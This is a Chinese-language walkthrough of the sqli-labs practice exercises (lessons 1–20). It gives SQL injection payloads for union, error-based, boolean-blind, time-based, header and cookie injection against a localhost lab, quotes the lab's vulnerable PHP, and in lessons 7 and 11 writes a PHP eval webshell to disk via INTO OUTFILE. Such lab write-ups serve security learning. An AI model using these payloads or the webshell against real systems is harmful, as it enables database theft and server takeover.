<!–more–>
Sqli-labs: Basic Challenges
Basic
lesson 1
确认存在注入 http://localhost/sqli/Less-1/?id=1' http://localhost/sqli/Less-1/?id=1’–+
确认query语句请求列数 http://localhost/sqli/Less-1/?id=1’ order by 3–+
爆数据库 数据库 http://localhost/sqli/Less-1/?id=-1’ union select 1,group_concat(SCHEMA_NAME),3 from information_schema.schemata–+ 表 http://localhost/sqli/Less-1/?id=-1’ union select 1,group_concat(TABLE_NAME),3 from information_schema.tables where table_schema=“security”–+
列 http://localhost/sqli/Less-1/?id=-1’ union select 1,group_concat(COLUMN_NAME),3 from information_schema.columns where table_name=“users”–+
得到数据 http://localhost/sqli/Less-1/?id=-1’ union select 1,username,password from users where id=2–+
lesson 2
‘无法闭合,说明要求是一个INT型变量 因此将所有单引号去掉之后,一切照旧
lesson 3
?id=‘得到报错: MySQL server version for the right syntax to use near ””) LIMIT 0,1′ at line 1 说明存在一个)需要闭合 将注入点都改为 ?id=-1’)即可
lesson 4
?id=-1")
lesson 5
盲注
-
报错注入
-
updatexml()
爆库名
http://localhost/sqli/Less-5/ ?id=1' and updatexml(1,concat(0x7e,database(),0x7e,version(),0x7e),3)-- - http://localhost/sqli/Less-5/ ?id=1' and updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e,version(),0x7e),3)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="security"),0x7e,version(),0x7e),3)-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="user"),0x7e,version(),0x7e),3)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and updatexml(1,concat(0x7e,(select concat_ws(':', username, password) from users limit 0, 1),0x7e,version(),0x7e),3)-- -
-
extractvalue()
爆库名
http://localhost/sqli/Less-5/ ?id=1' and extractvalue(1,concat(0x7e,database(),0x7e,version(),0x7e))-- - http://localhost/sqli/Less-5/ ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e,version(),0x7e))-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="security"),0x7e,version(),0x7e))-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="user"),0x7e,version(),0x7e))-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and extractvalue(1,concat(0x7e,(select concat_ws(':', username, password) from users limit 0, 1),0x7e,version(),0x7e))-- -
-
主键重复
?id=1’ union Select 1,count(*),concat(0x3a,0x3a,(select user()),0 x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a–+ 爆库名
http://localhost/sqli/Less-5/ ?id=1'and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- - #Subquery returns more than 1 row http://localhost/sqli/Less-5/ ?id=1'and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1'and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema="security"),floor(rand(0)*2))x from information_schema.tables group by x)a)-- - ?id=1'and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema="security" limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -爆列名
?id=1'and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name="user" limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1'and (select 1 from (select count(*),concat((select concat_ws(':', username, password) from users limit 0, 1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
-
-
布尔盲注
-
left()爆库名
http://localhost/sqli/Less-5/ ?id=1' and left(database(), 1)<'s'-- - http://localhost/sqli/Less-5/ ?id=1' and left((select schema_name from information_schema.schemata limit 0,1), 1)<'s'-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and left((select table_name from information_schema.tables where table_schema = "security" limit 0,1), 1)<'a'-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and left((select column_name from information_schema.columns where table_name = "users" limit 0,1), 1)<'a'-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and left((select username from users limit 0,1), 1)<'z'-- -
-
substr()&ascii()爆库名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select schema_name from information_schema.schemata limit 0, 1),1,1)) < 80-- -爆表名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0, 1),1,1)) < 80-- -爆列名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select column_name from information_schema.columns where table_name="users" limit 0, 1),1,1)) > 80-- -爆数据
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select username from users limit 0, 1),1,1)) < 50-- -
-
regexp爆库名
http://localhost/sqli/Less-5/ ?id=1' and 1=(select 1 from information_schema.schemata where schema_name regexp '^security' limit 0,1)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and 1=(select 1 from information_schema.tables where table_schema = "security" and table_name regexp '^users' limit 1,1)-- -爆列名
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and 1=(select 1 from users where username regexp '^dumb' limit 1,1)-- -
-
like爆库名
http://localhost/sqli/Less-5/ ?id=1' and ((select schema_name from information_schema.schemata limit 0,1) like 'i%')-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and ((select table_name from information_schema.tables where table_schema="security" limit 0,1) like 'x%')-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and ((select column_name from information_schema.columns where table_name="users" limit 0,1) like 'id%')-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and ((select username from users limit 0,1) like 'dumb%')-- -
-
ORD()andMID()爆库名
http://localhost/sqli/Less-5/ ?id=1'and ORD(MID((select schema_name from information_schema.schemata limit 0,1),1,1))<68-- -爆表名
http://localhost/sqli/Less-5/ ?id=1'and ORD(MID((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))>68-- -爆列名
http://localhost/sqli/Less-5/ ?id=1'and ORD(MID((select column_name from information_schema.columns where table_name="users" limit 0,1),1,1))<68-- -爆数据
http://localhost/sqli/Less-5/ ?id=1'and ORD(MID((select IFNULL(CAST(username as char), 0x20) from security.users order by id limit 0,1),1,1))>68-- -
-
-
延时注入
?id=1’UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE(‘MSG’,‘by 5 seconds’)),null)),2,3 FROM (select database() as current) as tb1–+
-
sleep()爆库名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select schema_name from information_schema.schemata limit 2,1), 1, 1))=115),sleep(5),0)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1), 1, 1))=101),sleep(5),0)-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name="users" limit 0,1), 1, 1))=105),sleep(5),0)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select username from users limit 0,1), 1, 1))=68),sleep(5),0)-- -
-
benchmark()爆库名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select schema_name from information_schema.schemata limit 2,1), 1, 1))=115),benchmark(5000000000000000, sha(1),0)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1), 1, 1))=101),benchmark(5000000000000000, sha(1),0)-- -爆列名
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name="users" limit 0,1), 1, 1))=105),benchmark(5000000000000000, sha(1),0)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1' and if((ascii(substr((select username from users limit 0,1), 1, 1))=68),benchmark(5000000000000000, sha(1),0)-- -
-
笛卡尔积(heavy query)
爆库名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select schema_name from information_schema.schemata limit 0, 1),1,1)) < 80 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C)-- -爆表名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0, 1),1,1)) < 80 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C)-- -爆列名
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select column_name from information_schema.columns where table_name="users" limit 0, 1),1,1)) > 80 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C)-- -爆数据
http://localhost/sqli/Less-5/ ?id=1'and ascii(substr((select username from users limit 0, 1),1,1)) < 50 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C)-- -
-
lesson 6
看源码
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
与lesson 5的区别就在于这里用双引号包裹了id,所以要用"逃逸
?id=1" and updatexml(1,concat(0x7e,database(),0x7e,version(),0x7e),3)-- -
lesson 7
看源码,发现是 ')) 闭合
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
根据题目提示 “Use outfile”,我们通过写入一句话木马来实现
这里有两种思路,一种是把查询的数据通过 into outfile 存放到文件当中,然后直接访问得到查询结果
?id=1')) union select 1,2,3 into outfile "[absolute path]/test.txt"
另一种是通过写入一句话木马,然后利用菜刀或者蚁剑进行连接
?id=1')) union select 1,2,'<?php @eval($_POST["mima"])?>' into outfile "[absolute path]/test.php" -- -
lesson 8
看源码
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
用单引号闭合 ' ,但是报错被注视掉了因此考虑使用盲注
?id=-1' or if(ascii(substr(database(),1,1))>115,sleep(5), 0)-- -
lesson 9
看源码
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
发现与less-8基本一致,因此同样适用延时盲注
?id=-1' or if(ascii(substr(database(),1,1))>115,sleep(5), 0)-- -
lesson 10
看源码
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
这里发现对于id进行处理,使用了双引号=""= 进行包裹,因此修改一下injection payload就可以了,同样也是延时注入
?id=-1' or if(ascii(substr(database(),1,1))>115,sleep(5), 0)-- -
lesson 11
观察源码
-
不同于前几题,这里获取的是POST的值
-
uname & passwd 的地位一致,都没有进行额外的处理
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
同时使用 1' 查看报错
可知需要escape 一个单引号

- 文件写入
uname = 1' union select 1,'<?php @eval($_POST["mima"])?>' into outfile "[Absoute path]/test.php"-- -
- 报错注入
uname = 1' and updatexml(1,concat(0x7e,user(),0x7e,version(),0x7e),3)-- -
- 延时注入
uname = -1' or if(substr(database(),1,1)>'a', sleep(5), 1)-- -
- 布尔注入
uname = -1' or left(database(),1)>'a'-- -
lesson 12
// connectivity
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
也可以手工测试
此时 1' 没有起到闭合的作用,因此什么都没有发生
尝试 1" ,报错,此时闭合了一个双引号,还需要escape括号

双引号 ("") 包裹,其他与lesson11一致,不再赘述
- 报错注入
1")and extractvalue(1, concat(0x7e, database(), 0x7e))-- -
1")and updatexml(1,concat(0x7e, user(), 0x7e, database(), 0x7e),3)-- -
- 布尔注入
1") or left(database(),1)>'a'-- -
- 延时注入
1") or if(substr(database(),1,1)>'a',sleep(5), 1)-- -
- 常规注入
1") union select 1, concat_ws(":", username, password) from users-- -
lesson 13
看源码
@$sql="SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
同样也可以手工测试
1' 报错, 1" 不报错

可以确定,与前面两题类似,只是用 ('') 包裹,同时报错被注释了,不再赘述
lesson 14
看源码
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
手工测试 1" 报错
确认由=""= 包裹,不再赘述
lesson 15
看源码
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
//print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
这里注释掉了error,因此只能依靠盲注
首先想办法闭合
1' or 1=1-- - #成功闭合
1" or 1=1-- - #闭合失败
了解是 '' 包裹,接下来开始盲注
- 布尔盲注
-1' or left(database(),1)>'a'-- -
-1' or ascii(substr(database(),1,1))>"92"-- -
2. 报错盲注(报错被禁用了)
- 延时盲注
-1'or if(left(database(),1)>'a',sleep(5),1)-- -
lesson 16
看源码
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
else
{
echo '<font color= "#0000ff" font size="3">';
echo "</br>";
echo "</br>";
//echo "Try again looser";
//print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
先手工测试一下=1’= 1" 均没有报错,结合源码得知报错被禁用
尝试闭合
-1' or 1=1-- -
-1" or 1=1-- -
-1') or 1=1-- -
-1") or 1=1-- - #成功
- 布尔盲注
-1") or left(database(),1)>'a'-- -
-1") or ascii(substr(database(),1,1))>"92"-- -
2. 报错盲注(报错被禁用了)
- 延时盲注
-1")or if(left(database(),1)>'a',sleep(5),1)-- -
lesson 17
直接看源码,我们之前提到过,有对数据库操作的地方就有可能会发生注入,那在lesson 17当中,我们发现服务端进行了两次数据库操作,一次SELECT,一次UPDATE,那到底是不是两个都存在注入呢?
$uname=check_input($con1, $_POST['uname']);
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'New Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysqli_query($con1, $update);
//echo $update;
echo "<br>";
......
很明显不是的,这里的 $uname 无法被很好地被我们利用,原因是服务端对 $uname 进行了过滤 check_input():
首先用 substr() 限制了变量的长度,让我们无法放置很长的查询语句
PHP默认会所有的 GET, POST, COOKIE 数据自动执行 addslashes() 函数,旨在预定义字符添加反斜杠字符串:
- 单引号(’)
- 双引号(")
- 反斜杠(\)
- NULL
但是保险起见,我们使用 get_magic_quotes_gpc() 检测自动转义是否开启,因为如果已经转义过了,我们手动转义就会出现问题。
接下来,为了存储得到实际的值,我们使用 stripslashes() 方法删除用于转义的反斜杠
我们知道在数据库中,字符串需要用引号包裹,因此我们用 ctype_digit() 检测是否为纯数字,如果为字符串则增加引号。
这里的 mysqli_real_escape_string() 方法再次转义所有特殊字符:
\x00, \n, \r, \, ‘, " and \x1a.
function check_input($con1, $value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
//making sure uname is not injectable
$uname=check_input($con1, $_POST['uname']);
因此我们无法利用 $uname ,因为所有特殊字符都被转义导致无法逃逸,只能利用 UPDATE 语句中的 $passwd,用报错注入或者延时注入都可以实现,与 SELECT 一致
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select @@version),0x7e))-- -&submit=Submit
lesson 18
根据提示IP 地址有所限制,判断可能是对于HTTP header有所要求,查看源码
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
......
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysqli_query($con1, $insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysqli_error($con1));
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
}
......
可以看到这里=$uname= $passwd 都进行了 check_input() 的过滤,因此只能另辟蹊径
还有一条数据库操作语句是=INSERT= ,这里用到了 $uagent, $IP ,可以通过Burpsuite或者hackbar来修改header
我们观察这条sql语句,我们能够修改的内容是$uagent的值,那么前后的两个=’= 就需要闭合,然后利用报错注入,插入sql语句,然后使原sql语句报错,得到需要的结果
user-agent='and extractvalue(1,concat(0x7e,database(),0x7e)) and '1'='1
lesson 19
先读一下源码
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
......
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
mysqli_query($con1, $insert);
......
与lesson-18的区别就是,这里的注入点在Referer,修改一下即可利用报错注入
Referer='and extractvalue(1,concat(0x7e,database(),0x7e)) and '1'='1
lesson 20
根据提示,这道题是要利用cookie来进行注入,一看源代码发现比平时多出了好多,正好来练习一下读php
第一次登陆
cookie中没有 uname 的值,进入当前if
用 check_input 过滤 uname 和 passwd 的值
如果成功查询后,将查询到的username存到 $cookee 中,同时 setcookie 来设置 cookie
if(!isset($_COOKIE['uname']))
{
......
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
$cookee = $row1['username'];
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
setcookie('uname', $cookee, time()+3600);
header ('Location: index.php');
echo "I LOVE YOU COOKIES";
echo "</font>";
echo '<font color= "#0000ff" font size = 3 >';
// echo 'Your Cookie is: ' .$cookee;
echo "</font>";
echo "<br>";
print_r(mysqli_error($con1));
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
echo "</font>";
echo '</font>';
echo '</div>';
}
POST之后,response的header中可以看到设置的set-cookie

如果cookie有值,那么进入当前 else,接着 $cookee 的值进行查询,此处就是可以注入的地方
else
{
if(!isset($_POST['submit']))
{
$cookee = $_COOKIE['uname'];
$format = 'D d M Y - H:i:s';
$timestamp = time() + 3600;
echo "<center>";
echo '<br><br><br>';
echo '<img src="../images/Less-20.jpg" />';
echo "<br><br><b>";
echo '<br><font color= "red" font size="4">';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "</font><br>";
echo '<font color= "cyan" font size="4">';
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "</font><br>";
echo '<font color= "#FFFF00" font size = 4 >';
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo '<font color= "orange" font size = 5 >';
echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
echo "<br></font>";
$sql="SELECT * FROM users WHERE username='$cookee' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
if (!$result)
{
die('Issue with your mysql: ' . mysqli_error($con1));
}
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
